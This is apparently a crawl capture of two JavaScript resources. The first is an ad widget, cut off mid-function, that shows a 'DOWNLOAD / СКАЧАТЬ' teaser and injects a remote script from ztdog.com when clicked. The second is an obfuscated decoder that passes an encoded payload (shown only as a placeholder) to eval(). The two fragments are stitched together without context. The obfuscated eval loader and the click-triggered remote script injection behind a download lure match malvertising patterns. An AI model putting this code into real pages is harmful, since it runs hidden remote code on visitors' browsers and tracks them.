			e2fa5f8b2f_table.style.borderCollapse = "inherit";
			e2fa5f8b2f_table.style.width = "100%";
			e2fa5f8b2f_table.style.margin = "0 auto";
			e2fa5f8b2f_table.style.textAlign = "center";
			e2fa5f8b2f_table.style.backgroundColor = "transparent";
			e2fa5f8b2f_table.style.border = "0px solid #ffffff";
			e2fa5f8b2f_table.style.borderRadius = "0px";
			e2fa5f8b2f_table.style.tableLayout = "fixed";
			e2fa5f8b2f_table.align = "center";
			e2fa5f8b2f_place.appendChild(e2fa5f8b2f_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e2fa5f8b2f_tr = document.createElement('tr');
				e2fa5f8b2f_table.appendChild(e2fa5f8b2f_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e2fa5f8b2f_td = document.createElement('td');
					e2fa5f8b2f_td.id = "e2fa5f8b2f_c_"+i;
					if (teasers[i][6] == "1"){
						e2fa5f8b2f_td.style.border = "1px solid #df6f78";
						e2fa5f8b2f_td.style.backgroundColor = "#fdf8e5";
					} else {
						e2fa5f8b2f_td.style.border = "0px solid #ffffff";
						e2fa5f8b2f_td.style.backgroundColor = "transparent";
						e2fa5f8b2f_td.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
						e2fa5f8b2f_td.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e2fa5f8b2f_td.style.padding = "0px";
					e2fa5f8b2f_td.style.borderRadius = "0px";
					e2fa5f8b2f_td.style.textAlign = "center";
					e2fa5f8b2f_td.style.verticalAlign = "top";
					e2fa5f8b2f_td.align = "center";
					e2fa5f8b2f_td.width = "100%";
					e2fa5f8b2f_tr.appendChild(e2fa5f8b2f_td);

					var e2fa5f8b2f_teaser = document.createElement('a');
					e2fa5f8b2f_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e2fa5f8b2f_teaser.target = "_blank";
					e2fa5f8b2f_teaser.rel = "nofollow";
					e2fa5f8b2f_teaser.style.textDecoration = "none";
					e2fa5f8b2f_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e2fa5f8b2f_teaser.style.zIndex = '1';
					e2fa5f8b2f_teaser.style.position = 'relative';
					e2fa5f8b2f_teaser.style.width = '100%';
					e2fa5f8b2f_td.appendChild(e2fa5f8b2f_teaser);
										
										
					e2fa5f8b2f_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e2fa5f8b2f').removeChild(document.getElementById('e2fa5f8b2f').firstChild);

							var e2fa5f8b2f_script     = document.createElement('script');
							e2fa5f8b2f_script.type    = 'text/javascript';
							e2fa5f8b2f_script.charset = 'utf-8';
							e2fa5f8b2f_script.async   = 'true';
							e2fa5f8b2f_script.src     = 'https://ztdog.com/' + e2fa5f8b2f_path + '/' + e2fa5f8b2f_file + '.js?29079&u=17689625942864091176&a=' + Math.random();
							document.body.appendChild(e2fa5f8b2f_script);
						}, 1000);
					}
					
					var e2fa5f8b2f_image = document.createElement('div'); 
					e2fa5f8b2f_image.id  = "e2fa5f8b2f_i_c_"+i;
										
					var e2fa5f8b2f_image2 = document.createElement('img');
					e2fa5f8b2f_image2.alt = "";
					e2fa5f8b2f_image2.src = teasers[i][1];
					e2fa5f8b2f_image2.style.width  = "120px";
					e2fa5f8b2f_image2.style.height = "120px";
					e2fa5f8b2f_image.style.overflow = "hidden";
					e2fa5f8b2f_image.appendChild(e2fa5f8b2f_image2);
					
										
					/*e2fa5f8b2f_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e2fa5f8b2f_image.style.backgroundSize = 'cover'; 
					e2fa5f8b2f_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e2fa5f8b2f_teaser.setAttribute("onmouseover", "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e2fa5f8b2f_teaser.setAttribute("onmouseout",  "document.getElementById('e2fa5f8b2f_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e2fa5f8b2f_temp_gifimage            = document.createElement('img');
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.src            = teasers[i][5];
						e2fa5f8b2f_temp_gifimage.style.width    = "1px";
						e2fa5f8b2f_temp_gifimage.style.height   = "1px";
						e2fa5f8b2f_temp_gifimage.width          = "1";
						e2fa5f8b2f_temp_gifimage.height         = "1";
						e2fa5f8b2f_temp_gifimage.alt            = "";
						e2fa5f8b2f_temp_gifimage.title          = "";
						e2fa5f8b2f_temp_gifimage.style.position = "fixed";
						e2fa5f8b2f_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e2fa5f8b2f_temp_gifimage);
					}
					
					e2fa5f8b2f_image.style.border = "0px solid #ffffff";
					e2fa5f8b2f_image.style.borderRadius = "5px";
					e2fa5f8b2f_image.style.width = "120px"; 
					e2fa5f8b2f_image.style.height = "120px"; 
					e2fa5f8b2f_image.style.position = 'inherit';
					e2fa5f8b2f_image.style.cssFloat = 'none';
					e2fa5f8b2f_image.style.boxSizing = "content-box";
					e2fa5f8b2f_image.style.display = 'inline-block';
					e2fa5f8b2f_image.style.margin = "0px";
					
										
					var e2fa5f8b2f_title = document.createElement('div');
					e2fa5f8b2f_title.innerHTML = teasers[i][2];
					e2fa5f8b2f_title.style.fontSize = "10pt";
					e2fa5f8b2f_title.style.color = "#990000";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textAlign = "center";
					e2fa5f8b2f_title.style.fontFamily = "Arial";
					e2fa5f8b2f_title.style.fontSize = "16px";
					e2fa5f8b2f_title.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_title.style.color = "#0066cc";
						e2fa5f8b2f_title.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_title.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_title.style.fontStyle = "normal";
					e2fa5f8b2f_title.style.fontWeight = "bold";
					e2fa5f8b2f_title.style.textDecoration = "none";
					e2fa5f8b2f_title.style.margin = "3px";
					e2fa5f8b2f_title.style.height = "auto";
					e2fa5f8b2f_title.id = "etarg_title_29079_"+i;

											e2fa5f8b2f_image.style.cssFloat = "left";
						if (1 != 1) {
							e2fa5f8b2f_td.style.textAlign = "left";
							e2fa5f8b2f_td.align = "left";
						}
					
					var e2fa5f8b2f_description = document.createElement('div');
					e2fa5f8b2f_description.innerHTML = teasers[i][3];
					e2fa5f8b2f_description.style.color = "#000000";
					e2fa5f8b2f_description.style.fontSize = "10pt";
					e2fa5f8b2f_description.style.textAlign = "center";
					e2fa5f8b2f_description.style.fontFamily = "Arial";
					e2fa5f8b2f_description.style.fontSize = "14px";
					e2fa5f8b2f_description.style.lineHeight = "17px";
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_description.style.color = "#0066cc";
						e2fa5f8b2f_description.setAttribute("onmouseover", "this.style.color = '#00509f'");
						e2fa5f8b2f_description.setAttribute("onmouseout",  "this.style.color = '#0066cc'");
					}
					e2fa5f8b2f_description.style.fontStyle = "normal";
					e2fa5f8b2f_description.style.fontWeight = "normal";
					e2fa5f8b2f_description.style.textDecoration = "none";
					e2fa5f8b2f_description.style.margin = "3px";
					e2fa5f8b2f_description.style.height = "auto";
					e2fa5f8b2f_description.id = "etarg_description_29079_"+i;

					var e2fa5f8b2f_price = document.createElement('div');
					e2fa5f8b2f_price.innerHTML = teasers[i][4];
					e2fa5f8b2f_price.style.color = "#f25100";
					e2fa5f8b2f_price.style.textAlign = "center";
					e2fa5f8b2f_price.style.fontFamily = e2fa5f8b2f_description.style.fontFamily;
					e2fa5f8b2f_price.style.fontSize = e2fa5f8b2f_description.style.fontSize;
					e2fa5f8b2f_price.style.lineHeight = e2fa5f8b2f_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e2fa5f8b2f_price.style.color = "#5a92ca";
					}
					e2fa5f8b2f_price.style.fontStyle = e2fa5f8b2f_description.style.fontStyle;
					e2fa5f8b2f_price.style.fontWeight = "bold";
					e2fa5f8b2f_price.style.textDecoration = e2fa5f8b2f_description.style.textDecoration;
					e2fa5f8b2f_price.style.height = "auto";

										e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_image);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_title);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_description);
					e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_price);
										
											e2fa5f8b2f_description.style.marginLeft = "123px";
						e2fa5f8b2f_price.style.marginLeft = "123px";
						var e2fa5f8b2f_div_clear = document.createElement('div');
						e2fa5f8b2f_div_clear.style.clear = "both";
						e2fa5f8b2f_teaser.appendChild(e2fa5f8b2f_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe2fa5f8b2f([['https://ztdog.com/clicks/MjkwNzlfMjgxNzI1XzIzLjAwNjM1N18xM18xNzY4OTYyNTk0Mjg2NDA5MTE3Nl8yMF8zLjE3LjY0LjE3M15lZDhkOGRhNTk5MzllNDhlYTM0ODI2YTc5NzY0OWY1Nl4wNS4xLjIxLjIwMjY=','//cs11.ztdog.com/content/61422/3442409.jpg','DOWNLOAD','СКАЧАТЬ',' ','//cs11.ztdog.com/content/61422/3442409.webp','0','']]);  try { localStorage.setItem('e2fa5f8b2f_uid', '17689625942864091176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=174499
body_size: 2291
content:
var _0xc66e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc66e[2][_0xc66e[1]](_0xc66e[0]);var h=g[_0xc66e[3]](0,e);var i=g[_0xc66e[3]](0,f);var j=d[_0xc66e[1]](_0xc66e[0])[_0xc66e[10]]()[_0xc66e[9]](function(a,b,c){if(h[_0xc66e[4]](b)!==-1)return a+=h[_0xc66e[4]](b)*(Math[_0xc66e[8]](e,c))},0);var k=_0xc66e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc66e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"MrHZEcInT",6,2,22))